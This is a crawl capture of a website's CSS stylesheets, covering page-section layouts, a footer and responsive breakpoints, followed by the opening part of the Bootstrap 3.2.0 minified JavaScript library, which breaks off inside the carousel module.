.index-list7 .tit ul li:nth-of-type(1)::after{ content: ""; position: absolute;width: 4px;height: 20px; background-color: #0072CE; left: 0px;top: 15px;}
.index-list7 .tit a{ font-size: 14px;color: #2385C9;}
.index-list7 .item { margin-top: 58px;}
.index-list7 .item .fl{}
.index-list7 .item .fl .item-box{}
.index-list7 .item .fl .item-box .tu{ background-color: #fff;padding: 14px;border: 1px solid #E5E5E5;}
.index-list7 .item .fl .item-box .tu img{ width: 100%;}
.index-list7 .item .fl .item-box p{ font-size: 14px;color: #FEFEFE; text-align: center; margin-top: 17px;}
.index-list7 .item .fl{  padding-right: 85px; position: relative;}
.index-list7 .item .fl .swiper-button-next,.index-list7 .item .fl .swiper-button-prev{ background: url(../images/you.png) no-repeat; position: absolute; width: 40px; height: 40px; background-size: 100% 100%; right: 0px; bottom: 37px; left: auto; top: auto; font-size: 0;}
.index-list7 .item .fl .swiper-button-next::after,.index-list7 .item .fl .swiper-button-prev::after{ font-size: 0;}
.index-list7 .item .fl .swiper-button-prev{ bottom: 88px; background: url(../images/zuo.png) no-repeat;}
.index-list8{ padding: 90px 0px;}
.index-list8 img{ width: 100%;}
.index-list8 .item{ display: flex;}
.index-list8 .item .left{ width: 340px; margin-right: 17px;}
.index-list8 .item .right{ max-width: 842px; width: 100%;}
.index-list8 .item .right .top{ width: 100%;}
.index-list8 .item .right .bot{ display: flex; justify-content: space-between; margin: 0px -9px; margin-top: 15px;}
.index-list8 .item .right .bot .fl{ margin: 0px 9px;}

.mianbaoxie{}
.mianbaoxie ul{ display: flex; padding: 30px 0px;}
.mianbaoxie ul li{ margin-right: 5px;}
.mianbaoxie ul li span{ font-size: 16px; color: #333333;}
.mianbaoxie ul li a{ font-size: 16px;color: #333333;}
.mianbaoxie ul li:last-child a{color: #1C8AE3;}

.yyjs-list1{ padding-bottom: 20px;}
.yyjs-list1 .tit1{ border-bottom: 1px solid #DCDCDC;}
.yyjs-list1 .tit{ display: flex; margin-left: -30px;}
.yyjs-list1 .tit li{ color: #646464; font-size: 18px; text-align: center;width: 138px; position: relative; padding: 20px 0px;}
.yyjs-list1 .tit li a{color: #646464;}
.yyjs-list1 .tit li:last-child::after{ display: none;}
.yyjs-list1 .tit li::after{ content: ""; width: 1px; height: 18px; background: #333; position: absolute; right: 0px; top: 25px;}
.yyjs-list1 .tit li.on,.yyjs-list1 .tit li.on a{ color: #333; font-weight: bold;}
.yyjs-list1 .tit li.on::before{ width: 71px; height: 4px; content: ""; background-color: #1C8AE3; bottom: 0px; position: absolute;}
.yyjs-list1 .text-box{ display: flex;}
.yyjs-list1 .text-box img{ width: 565px; height: 415px; margin-top: 92px;}
.yyjs-list1 .text-box .text{ margin-left: 35px; padding-top: 42px;}
.yyjs-list1 .text-box .text h3{ font-size: 24px; color: #1C8AE3; font-weight: bold; text-align: center; margin-bottom: 33px;}
.yyjs-list1 .text-box .text p{ font-size: 14px;color: #707070; line-height: 22px;text-indent:2em}
.yyjs-list2{background: url(../images/yyjs-list2-bj.png) no-repeat; background-size: 100% 100%; padding-top: 56px; padding-bottom: 86px;}

.yyjs-list2 .tit{ display: flex; justify-content: space-between;}
.yyjs-list2 .tit li{ font-size: 20px; color: #FFFFFF; padding-bottom: 14px;}
.yyjs-list2 .tit li.on{ font-weight: bold; border-bottom: 4px solid #fff;}
.yyjs-list2 .text-box{ margin-top: 48px; display: flex;}
.yyjs-list2 .text-box img{ max-width: 492px; width: 100%; height: 260px;}
.yyjs-list2 .text-box .text{ margin-left: 60px; display: flex; flex-direction: column; justify-content: space-between;}
.yyjs-list2 .text-box .text p{ font-size: 14px;color: #FFFFFF;text-indent:2em}
.yyjs-list2 .text-box .text ul{ display: flex;}
.yyjs-list2 .text-box .text ul li{ width: 33.33%; display: flex; justify-content: center; flex-direction: column; height: 85px; align-items: center; position: relative;}
.yyjs-list2 .text-box .text ul li::after{ position: absolute; content: ""; width: 1px; height: 85px; background: rgba(255,255,255,0.3); right: 0px;}
.yyjs-list2 .text-box .text ul li span{ font-size: 14px;color: #FFFFFF; display: inline-block;}
.yyjs-list2 .text-box .text ul li span b{ font-size: 24px; margin-bottom: 15px;}
.yyjs-list3{ padding: 95px 0px;}
.yyjs-list3 .tit{ font-size: 20px; color: #1C8AE3; font-weight: bold; text-align: center;}
.yyjs-list3 .item{}
.yyjs-list3 .item h3{ background: url(../images/yyjs-list3-titbj.png) no-repeat; padding: 28px 0px;text-align: center; font-size: 18px;color: #FFFFFF;}
.yyjs-list3 .item p{ height: 370px; background-color: #F3F3F3; font-size: 14px; color: #666666; padding: 0px 30px; padding-top: 43px; line-height: 30px; text-indent: 2em;}
.yyjs-list3 .item p span{color: #1C8AE3;}
.yyjs-list3 .container{ margin-top: 43px;}
.yyjs-list4{ background: url(../images/yyjs-list4-bj.jpg) no-repeat; background-size: 100% 100%; padding-top: 77px; padding-bottom: 67px;}
.yyjs-list4 .item{ display: flex;}
.yyjs-list4 .item .box{ width: 50%; background-color: #fff;}
.yyjs-list4 .item .box img{ width: 100%;}
.yyjs-list4 .item .box h3{ margin-top: 44px; font-size: 20px;color: #1C8AE3; margin-bottom: 28px; text-align: center;}
.yyjs-list4 .item .box p{ font-size: 14px; color: #707070; padding-left: 33px; padding-right: 33px; text-indent: 2em; margin-bottom: 20px; line-height: 25px;}
.xwzx-list{}
.xwzx-list .item{ display: flex; border-bottom: 1px solid #D8D8D8; padding: 65px 0px;}
.xwzx-list .item .fl{ width: 93px; text-align: center;}
.xwzx-list .item .fl h3{ font-size: 24px;color: #0072CE; font-weight: bold;}
.xwzx-list .item .fl h4{ font-size: 16px;color: #707070; margin-top: 20px;}
.xwzx-list .item .fr{ flex: 1;}
.xwzx-list .item .fr h3{ font-size: 16px;color: #000003;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.xwzx-list .item .fr p{ font-size: 14px; color: #000003; margin-top: 17px;text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;}
.fenye{display: flex; justify-content: center; margin-top: 56px;}
.fenye ul { display: flex; justify-content: center;}
.fenye ul li{ margin: 0px 2px;}
.fenye ul .page-link{line-height: 35px;
	display: inline-block;
	justify-content: center;
	align-items: center;
	color: #999;
	padding: 0 15px;
}
.fenye ul a.shang{ width: 75px;}
.fenye ul a{ background-color: #F1EFF0;}
.fenye ul input{ width: 75px; border: 1px solid #F1EFF0; height: 35px; padding: 0px 5px; text-align: center;}
.xwxq{ padding-top: 24px;}
.xwxq .tit{ text-align: center; padding-bottom: 10px; border-bottom: 1px solid #DCDCDC;}
.xwxq .tit h3{ font-size: 18px;color: #333333; font-weight: bold;}
.xwxq .tit h4{ font-size: 14px;color: #888888; margin-top: 26px;}

.xwxq .text-box{ padding-top: 50px;line-height: 2;}
.xwxq .text-box p{ font-size: 14px;color: #646464; line-height: 25px;}
.xwxq .text-box .tu{ text-align: center; padding: 50px 0px;}
.xwxq .text-box .tu img{ width: auto; max-width: 100%;}
.boot-list{ padding-top: 50px; padding-bottom: 50px;}
.boot-list ul{ display: flex; justify-content: space-between;}
.boot-list ul li{ width: 49%;}
.boot-list .item{ border: 1px solid #DCDCDC; position: relative; padding-left: 14px; padding-top: 22px; padding-bottom: 60px;}
.boot-list .item h3{ font-size: 16px;color: #0072CE;}
.boot-list .item p{ font-size: 16px;color: #000003; margin-top: 22px;}
.boot-list .item span{ font-size: 14px;color: #999999; position: absolute; right: 16px; bottom: 19px;}

.zjjs-banner{ background-color: #F4F4F4;}
.zjjs-banner .zjjs-top1{ padding-top: 28px; padding-bottom: 26px; border-bottom: 1px solid #D2D2D2;}
.zjjs-banner .zjjs-top1 h3{ font-size: 14px;color: #7C7C7C;}
.zjjs-banner .zjjs-top1 ul{ display: flex; justify-content: space-between; margin-top: 20px;}
.zjjs-banner .zjjs-top1 ul li{ background-color: #D4D4D4; width: 112px; height: 31px; display: flex; justify-content: center; align-items: center;}
.zjjs-banner .zjjs-top1 ul li.active{ background-color: #2385C9; color: #fff;}
.zjjs-banner .zjjs-top2 h3{ font-size: 14px;color: #7C7C7C; margin-top: 32px;}
.zjjs-banner .zjjs-top2{ display: flex; padding-bottom: 39px; border-bottom: 1px solid #D2D2D2;}
.zjjs-banner .zjjs-top2 ul{ flex: 1; display: inline-flex; flex-wrap: wrap;}
.zjjs-banner .zjjs-top2 ul li a{ font-size: 14px;color: #9E9E9E; margin-left: 20px;}
.zjjs-banner .zjjs-top2 ul li.on a{color: #000;}
.zjjs-banner .zjjs-top2 ul li{ margin-top: 30px;}
.zjjs-list .tit{ display: flex; justify-content: space-between; padding-bottom: 27px;}
.zjjs-list .tit h3{ color: #000000; font-size: 14px;}
.zjjs-list .tit h4{ color: #000000; font-size: 14px;}
.zjjs-list .tit h4 span{color: #2385C9;}
.zjjs-list .item{ display: flex;background: #FFFFFF;border: 1px solid rgba(204, 204, 204, 0.45);border-radius: 5px; padding: 15px; margin-bottom: 41px;overflow: hidden;}
.zjjs-list .item img{ width: 130px;}
.zjjs-list .item .text-box{ flex: 1; margin-left: 13px;}
.zjjs-list .item .text-box h3{ font-size: 15px;color: #0072CE; font-weight: bold;}
.zjjs-list .item .text-box p{ font-size: 12px;color: #333333; margin-top: 17px;white-space: nowrap;}
.zjjs-list .item .text-box p span{ color: #999999;}
.zjjs-list .item .text-box a{width: 99px;height: 31px;background: #1C8AE3;border-radius: 5px; display: flex;justify-content: center; align-items: center; color: #FFFFFF; font-size: 12px; margin-top: 34px;}
.zjxq{}
.zjxq .zjxq-top{ padding: 40px 0px; border-bottom: 1px solid #DCDCDC; }
.zjxq .zjxq-top .item{ display: flex;}
.zjxq .zjxq-top .item img{ width: 158px; height: 196px;}
.zjxq .zjxq-top .item .text-box { margin-left: 30px; }
.zjxq .zjxq-top .item .text-box h3{ font-size: 30px;color: #0072CE; font-weight: bold; margin-bottom: 15px;}
.zjxq .zjxq-top .item .text-box p{ font-size: 14px;color: #333333; padding-top: 18px;}
.zjxq .zjxq-top .item .text-box p span{ color: #999999;}
.zjxq .zjxq-xq{ padding-top: 53px;}
.zjxq .zjxq-xq .title{}
.zjxq .zjxq-xq .title span{ font-size: 18px;color: #333333; border-bottom: 4px solid #2385C9; padding-bottom: 12px; display: inline-block; font-weight: bold;}
.zjxq .zjxq-xq .neirong{ padding-bottom: 60px;}
.zjxq .zjxq-xq .neirong h3{font-size: 16px;color: #333333; font-weight: bold;}
.zjxq .zjxq-xq .neirong p{ font-size: 14px;color: #333333; line-height: 25px;}
.zjxq .zjxq-xq .neirong .matop-30{ margin-top: 30px;}
.zjxq .zjxq-xq .neirong2{ padding-top: 31px; padding-bottom: 91px;}
.zjxq .zjxq-xq .neirong2 .item{ position: relative; border: 1px solid #DCDCDC; padding: 30px 13px; padding-bottom: 68px;}
.zjxq .zjxq-xq .neirong2 .item h3{ font-size: 16px;color: #000003; font-size: 16px;}
.zjxq .zjxq-xq .neirong2 .item p{ font-size: 12px; color: #707070; margin-top: 20px;text-overflow: -o-ellipsis-lastline;    overflow: hidden;    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;}
.zjxq .zjxq-xq .neirong2 .item span{position: absolute; right: 18px; bottom: 30px;}
.zjxq .zjxq-xq .neirong2 ul{ display: flex; justify-content: space-between;}
.zjxq .zjxq-xq .neirong2 ul li{ width: 49%;}
.ksjs{ padding-bottom: 167px;}
.ksjs .ksjs-top{}
.ksjs .ksjs-top h3{ font-size: 24px;color: #1C8AE3; font-weight: bold; margin-top: 43px;}
.ksjs .ksjs-top p{ font-size: 14px;color: #707070; line-height: 30px; margin-top: 33px;}
.ksjs .ksjs-bot{ padding-top: 77px;}
.ksjs .ksjs-bot h3{ font-size: 20px; color: #1C8AE3; font-weight: bold; text-align: center;}
.ksjs .ksjs-bot .item{ display: flex; margin-top: 64px;}
.ksjs .ksjs-bot .item .img{ width: 290px; height: 200px;overflow: hidden;}
.ksjs .ksjs-bot .item .img{ width: 290px; height: 200px;overflow: hidden;}
.ksjs .ksjs-bot .item .img img {width: 290px;}
.ksjs .ksjs-bot .item .text{ padding-top: 11px; margin-left: 25px; flex: 1;}
.ksjs .ksjs-bot .item .text h3{ font-size: 18px; color: #333333; font-weight: normal; text-align: left;}
.ksjs .ksjs-bot .item .text p{ font-size: 14px;color: #707070; margin-top: 20px;text-overflow: -o-ellipsis-lastline;    overflow: hidden;    text-overflow: ellipsis;    display: -webkit-box;    -webkit-line-clamp: 3;    line-clamp: 3;    -webkit-box-orient: vertical;}
.ksjs .ksjs-bot .item .text a{ font-size: 14px;color: #1C8AE3; margin-top: 16px; display: inline-block;}
.ksxq-text{ text-align: center; padding-bottom: 115px;}
.ksxq-text img{ width: auto; max-width: 100%; margin: 70px 0px;}
.ksxq-text p{ font-size: 16px; color: #333333; text-align: left; margin-bottom: 30px;}
.ksxq-text h3{ font-size: 24px;color: #1C8AE3; font-weight: bold; text-align: left; margin-top: 43px;}

.page-content {padding-bottom: 50px;}
.page-content .page-title {}
.page-content .page-title h3{
	font-size: 24px;
    color: #1C8AE3;
    font-weight: bold;
    margin: 33px 0;
}
.page-content p {
	color: #707070;
    line-height: 2;
}
.page-content {padding-bottom: 50px;}
.page-content .page-title {}
.page-content .page-title h3{
	font-size: 24px;
	color: #1C8AE3;
	font-weight: bold;
	margin: 33px 0;
}
.page-content p {
	color: #707070;
	line-height: 2;
}
#backtotop {
	position: fixed;
	right: 50px;
	bottom: 50px;
}
@media ( max-width:1200px) {
	.index-list3 .top-t .item{ width: 188px;}
	.index-list3 .bot-b .text-box .box1 .item .riqi{ display: flex; flex-direction: column;justify-content: space-between;}
	.index-list6 .item ul li{ margin-top: 25px;}
	/* .index-list6 .item ul li a{ flex-direction: column;} */
	.yyjs-list1 .text-box .text p{ font-size: 12px; width: 100%; line-height: normal;}
	.index-list6 .item ul li a p,.index-list6 .item ul li a b{ font-size: 12px;}
	.yyjs-list3 .item p{ font-size: 12px; line-height: 25px;}
	.yyjs-list4 .item .box p,.boot .boot_2 .item p{ font-size: 12px; line-height: 15px;}
	.zjjs-list .item{ padding: 10px;}

}
@media ( max-width:992px) {
	.zjjs-banner .zjjs-top1 ul{ flex-wrap: wrap; justify-content: unset;}
	.zjjs-banner .zjjs-top1 ul li{ margin-top: 10px; margin-right: 5px;}
	.header .logo img{ width: 100%; height: auto;}
	.index-list3 .top-t ul{ flex-wrap: wrap; justify-content: unset;}
	.index-list4 ul{ flex-wrap: wrap; justify-content: unset;}
	.index-list4 ul li.on::after{ display: none;}
	.index-list4 .text-box .right img,.index-list4 .text-box p{ margin-top: 20px;}
	.index-list5 .zhaunjia-jieshao .swiper-button-prev{ left: -15px;}
	.index-list5 .zhaunjia-jieshao .swiper-button-next{ right: -15px;}
	.index-list5 .zhaunjia-jieshao .item p{ margin-top: 10px;}
	.index-list6 .item{ height: auto; margin-top: 10px;}
	.index-list8 .item .left{ width: 290px;}
	.index-list3 .bot-b .text-box .box2 .item li a p{overflow: hidden;text-overflow:ellipsis;white-space: nowrap; width: 70%;}
	.index-list4 .text-box p{padding-right: 0px;}
	.yyjs-list1 .text-box{ flex-direction: column;}
	.yyjs-list1 .text-box img{ width: 100%;}
	.yyjs-list1 .text-box .text{ margin-left: 0px;}
	.yyjs-list2 .text-box{ flex-direction: column;}
	.yyjs-list2 .text-box img{ max-width: 100%;}
	.yyjs-list2 .text-box .text{ margin-left: 0px; margin-top: 20px;}
	.yyjs-list3 .item h3{ width: 100%; background-size: 100% 100%;}
	.yyjs-list3 .item p{height: auto; padding-bottom: 20px;}
	.yyjs-list4 .item .box h3{ margin: 15px 0px;}
	.index-list4 .text-box{ padding-right: 27px;}
	.yyjs-list1 .text-box .text p{ font-size: 14px; line-height: 25px;}
	.index-list3 .bot-b .text-box .box1 .item .text p a{ display: none;}
}


@media ( max-width:750px) {
	.index-banner .swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .index-banner .swiper-pagination-horizontal.swiper-pagination-bullets
	.swiper-pagination-bullet{ width: 40px; height: 5px;}
	.header .header-top{ padding: 0px;}
	.header .header-ding ul{ display: none;}
	.index-list2 .item1{ padding-top: 20px;}
	.index-list2 .item2 img{  style="height: 200px;overflow: hidden;"}
	.index-list2 .item2,.index-list3 .top-t,.index-list4,.index-list5,.index-list6,.yyjs-list3,.xwzx-list .item,.yyjs-list2,.index-list8,.yyjs-list4,.index-list3 .bot-b,.index-list7{ padding-top: 20px;}
	.index-list2 .item2 p{ line-height: 25px; font-size: 12px;}
	.index-list2,.index-list4,.index-list5,.index-list6,.yyjs-list3,.xwzx-list .item,.yyjs-list2,.index-list8,.yyjs-list4,.index-list3{ padding-bottom: 20px;}
	.index-list3 .top-t .item,.index-list3 .bot-b .text-box .box1 .item,.index-list3 .bot-b .text-box .box2 .item{ width: 100%; margin-top: 10px;}
	.index-list3 .top-t ul li,.index-list3 .bot-b .text-box .box2 .item li,.index-list8 .item .left,.ksjs .ksjs-bot .item img,.zjxq .zjxq-xq .neirong2 ul li,.boot-list ul li{ width: 100% !important;}
	.ksjs .ksjs-bot .item .img {width: 100% !important;height: auto !important}
	.index-list3 .bot-b .text-box .box1,.index-list3 .bot-b .text-box .box2,.index-list8 .item,.index-list8 .item .right .bot,.ksjs .ksjs-bot .item,.zjxq .zjxq-xq .neirong2 ul{ flex-direction: column;}
	.index-list4 ul{ margin-top: 43px;}
	.index-list7 .tit ul li.on{ font-size: 16px;}
	.index-list7 .tit ul li{ font-size: 12px; margin-right: 10px;}
	/* .boot .boot_2{ height: auto!important; flex-direction: column;} */
	.yyjs-list1 .tit{ margin-left: 0px;}
	.yyjs-list1 .text-box img{ height: auto; margin-top: 20px;}
	.yyjs-list3 .item h3{ padding: 18px 0px;}
	.yyjs-list4 .item,.yyjs-list4 .item .box{ width: 100%; flex-direction: column;}
	.zjjs-list .item .text-box p span{ margin-right: 5px;}
	.zjjs-banner .zjjs-top1 ul{ justify-content: space-between;}
	.fenye ul .page-link{line-height: 25px; font-size: 12px;}
	.fenye ul a.shang{ width: 40px;}
	.fenye ul input{ width: 40px; height: 25px;}
	.xwzx-list .item,.boot-list ul{ flex-direction: column;}
	.xwzx-list .item .fl{ display: flex; flex-direction: row-reverse; width: 120px; margin-bottom: 15px;}
	.xwzx-list .item .fl h3,.xwzx-list .item .fl h4{ font-size: 18px;color: #0072CE; font-weight: bold; line-height: 25px; margin: 0px; margin-right: 5px;}
	.boot-list .item p{ padding-right: 15px;}
	.yyjs-list1 .tit li{ font-size: 14px;}
	.yyjs-list1 .tit li.on::before{ width: 60px;}
	.index-list3 .bot-b .text-box .box1 .item .text p{ font-size: 12px;text-overflow: -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;}
	.index-list3 .bot-b .text-box .box1 .item .text h3{ font-size: 14px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap; margin-top: 15px;}
	.index-list3 .bot-b .tit li{ font-size: 18px;}
	.zjjs-banner .zjjs-top1 ul li{ width: 31%;}
	.zjjs-banner .zjjs-top2 ul li{ margin-top: 15px;}
	.zjjs-banner .zjjs-top2 h3{ margin-top: 17px;}
	.index-list8 .item .right .bot{ margin-top: 0px;}
	.index-list8 .item .right .bot img{ margin-top: 10px;}
	.index-list8 .item .right{ margin-top: 10px;}
	.index-list3 .bot-b .text-box .box1 .item .riqi h1{ margin-top: 20px;}
	.yyjs-list2 .text-box .text ul li::after{height: 55px;}
	.yyjs-list2 .text-box .text ul li:nth-of-type(3)::after{display: none;}
	.yyjs-list2 .text-box .text ul li span{ font-size: 12px;}
	.yyjs-list2 .text-box .text .box{ margin-top: 20px;}
	.yyjs-list4 .item:nth-of-type(1){ flex-direction: column-reverse;}
	.ksxq-text img{ margin: 15px 0px;}
	.index-list3 .bot-b .text-box .box1 .item .riqi{ width: 27%; float: left;}
	.index-list3 .bot-b .text-box .box1 .item .text{ width: 70%; float: right;}
	.index-list7 .item{ margin-top: 20px;}
	.index-list7{ padding-bottom: 50px; background-size: 100% 50%;}
	.ksxq-text p{ font-size: 14px;color: #646464; line-height: 25px; text-indent: 2em;}

	.page-content img {height: auto !important;width: 100% !important;}
	.zjjs-list .item img{width: 130px !important;}
    .xwxq .text-box img {width: 100% !important; height: auto !important;}
}


--- FILE ---
content_type: text/css
request_url: https://sd-eh.com/themes/sdehv2/public/assets/css/boot.css
body_size: 291
content:
.boot{ background-color: #0B5795;}
.boot .boot_1{ display: flex; width: 100%; border-bottom: 1px solid #73797D;}
.boot .boot_1 li{font-size: 13px;color: #FFFFFF; line-height: 54px;}
.boot .boot_1 li a{ font-size: 13px;color: #FFFFFF; line-height: 54px;}
.boot .boot_2{ display: flex; justify-content: space-between; border-bottom: 1px solid #73797D; height: 192px; align-items: center;}
.boot .boot_2 .logo{ height: 128px; display: flex; align-items: center; border-right: 1px solid #73797D; padding-right: 34px;}
.boot .boot_2 .logo img{ height: 74px;}
.boot .boot_2 .item{ display: flex; flex-direction: column; justify-content: center;}
.boot .boot_2 .item p{ font-size: 13px;color: #FFFFFF;}
.boot .boot_2 .item2{ display: flex; padding-right: 98px;}
.boot .boot_2 .item2 .tu{ display: flex; flex-direction: column; margin-left: 67px;}
.boot .boot_2 .item2 .tu img{ width: 85px;}
.boot .boot_2 .item2 .tu p{ font-size: 14px;color: #FFFFFF; text-align: center;}
.boot .boot_3{ font-size: 14px; line-height: 63px; color: #FFFFFF;}

@media ( max-width:1200px) {
	.boot .boot_2 .item2{ padding-right: 0px;}
	.boot .boot_1{ flex-wrap: wrap;}
}


@media ( max-width:992px) {
	.boot .boot_2 .logo{ display: none;}
	.boot .boot_3{ text-align: center; line-height: 25px; padding: 25px 0px;}
	.boot .boot_2 .item p{ margin: 10px 0px;}
}
@media ( max-width:750px){
	.boot .boot_2 .item2 .tu{ margin-left: 10px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://sd-eh.com/themes/sdehv2/public/assets/js/bootstrap.min.js
body_size: 11725
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); +
function(a) {
    "use strict";
    function b() {
        var a = document.createElement("bootstrap"),
        b = {
            WebkitTransition: "webkitTransitionEnd",
            MozTransition: "transitionend",
            OTransition: "oTransitionEnd otransitionend",
            transition: "transitionend"
        };
        for (var c in b) if (void 0 !== a.style[c]) return {
            end: b[c]
        };
        return ! 1
    }
    a.fn.emulateTransitionEnd = function(b) {
        var c = !1,
        d = this;
        a(this).one("bsTransitionEnd",
        function() {
            c = !0
        });
        var e = function() {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b),
        this
    },
    a(function() {
        a.support.transition = b(),
        a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function(b) {
                return a(b.target).is(this) ? b.handleObj.handler.apply(this, arguments) : void 0
            }
        })
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var c = a(this),
            e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)),
            "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]',
    d = function(b) {
        a(b).on("click", c, this.close)
    };
    d.VERSION = "3.2.0",
    d.prototype.close = function(b) {
        function c() {
            f.detach().trigger("closed.bs.alert").remove()
        }
        var d = a(this),
        e = d.attr("data-target");
        e || (e = d.attr("href"), e = e && e.replace(/.*(?=#[^\s]*$)/, ""));
        var f = a(e);
        b && b.preventDefault(),
        f.length || (f = d.hasClass("alert") ? d: d.parent()),
        f.trigger(b = a.Event("close.bs.alert")),
        b.isDefaultPrevented() || (f.removeClass("in"), a.support.transition && f.hasClass("fade") ? f.one("bsTransitionEnd", c).emulateTransitionEnd(150) : c())
    };
    var e = a.fn.alert;
    a.fn.alert = b,
    a.fn.alert.Constructor = d,
    a.fn.alert.noConflict = function() {
        return a.fn.alert = e,
        this
    },
    a(document).on("click.bs.alert.data-api", c, d.prototype.close)
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.button"),
            f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this, f)),
            "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function(b, d) {
        this.$element = a(b),
        this.options = a.extend({},
        c.DEFAULTS, d),
        this.isLoading = !1
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        loadingText: "loading..."
    },
    c.prototype.setState = function(b) {
        var c = "disabled",
        d = this.$element,
        e = d.is("input") ? "val": "html",
        f = d.data();
        b += "Text",
        null == f.resetText && d.data("resetText", d[e]()),
        d[e](null == f[b] ? this.options[b] : f[b]),
        setTimeout(a.proxy(function() {
            "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        },
        this), 0)
    },
    c.prototype.toggle = function() {
        var a = !0,
        b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") && (c.prop("checked") && this.$element.hasClass("active") ? a = !1 : b.find(".active").removeClass("active")),
            a && c.prop("checked", !this.$element.hasClass("active")).trigger("change")
        }
        a && this.$element.toggleClass("active")
    };
    var d = a.fn.button;
    a.fn.button = b,
    a.fn.button.Constructor = c,
    a.fn.button.noConflict = function() {
        return a.fn.button = d,
        this
    },
    a(document).on("click.bs.button.data-api", '[data-toggle^="button"]',
    function(c) {
        var d = a(c.target);
        d.hasClass("btn") || (d = d.closest(".btn")),
        b.call(d, "toggle"),
        c.preventDefault()
    })
} (jQuery),
+
function(a) {
    "use strict";
    function b(b) {
        return this.each(function() {
            var d = a(this),
            e = d.data("bs.carousel"),
            f = a.extend({},
            c.DEFAULTS, d.data(), "object" == typeof b && b),
            g = "string" == typeof b ? b: f.slide;
            e || d.data("bs.carousel", e = new c(this, f)),
            "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function(b, c) {
        this.$element = a(b).on("keydown.bs.carousel", a.proxy(this.keydown, this)),
        this.$indicators = this.$element.find(".carousel-indicators"),
        this.options = c,
        this.paused = this.sliding = this.interval = this.$active = this.$items = null,
        "hover" == this.options.pause && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.2.0",
    c.DEFAULTS = {
        interval: 5e3,
        pause: "hover",
        wrap: !0
    },
    c.prototype.keydown = function(a) {
        switch (a.which) {
        case 37:
            this.prev();
            break;
        case 39:
            this.next();
            break;
        default:
            return
        }
        a.preventDefault()
    },
    c.prototype.cycle = function(b) {
        return b || (this.paused = !1),
        this.interval && clearInterval(this.interval),
        this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)),
        this
    },
    c.prototype.getItemIndex = function(a) {
        return this.$items = a.parent().children(".item"),
        this.$items.index(a || this.$active)
    },
    c.prototype.to = function(b) {
        var c = this,
        d = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return b > this.$items.length - 1 || 0 > b ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel",
        function() {
            c.to(b)
        }) : d == b ? this.pause().cycle() : this.slide(b > d ? "next": "prev", a(this.$items[b]))
    },
    c.prototype.pause = function(b) {
        return b || (this.paused = !0),
        this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)),
        this.interval = clearInterval(this.interval),
        this
    },
    c.prototype.next = function() {
        return this.sliding ? void 0 : this.slide("next")
    },
    c.prototype.prev = function() {
        return this.sliding ? void 0 : this.slide("prev")
    },
    c.prototype.slide = function(b, c) {
        var d = this.$element.find(".item.active"),
        e = c || d[b](),
        f = this.interval,
        g = "next" == b ? "left": "right",
        h = "next" == b ? "first": "last",
        i = this;
        if (!e.length) {
            if (!this.options.wrap) return;
            e = this.$element.find(".item")[h]()
        }
        if (e.hasClass("active")) return this.sliding = !1;
        var j = e[0],
        k = a.Event("slide.bs.carousel", {
            relatedTarget: j,
            direction: g
        });
        if (this.$element.trigger(k), !k.isDefaultPrevented()) {
            if (this.sliding = !0, f && this.pause(), this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(e)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: g
            });
            return a.support.transition && this.$element.hasClass("slide") ? (e.addClass(b), e[0].offsetWidth, d.addClass(g), e.addClass(g), d.one("bsTransitionEnd",
            function() {
                e.removeClass([b, g].join(" ")).addClass("active"),
                d.removeClass(["active", g].join(" ")),
                i.sliding = !1,
                setTimeout(function() {
                    i.$element.trigger(m)
                },
                0)
            }).emulateTransitionEnd(1e3 * d.css("transition-duration").slice(0, -1))) : (d.removeClass("active"), e.addClass("active"), this.sliding = !1, this.$element.trigger(m)),
            f && this.cycle(),
            this
        }
    };
    var d = a.fn.carousel;
    a.fn.carousel = b,
    a.fn.carousel.Constructor = c,
    a.fn.carousel.noConflict = function() {
        return a.fn.carousel = d,
        this
    },
    a(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]",
    function(c) {
        var d, e = a(this),
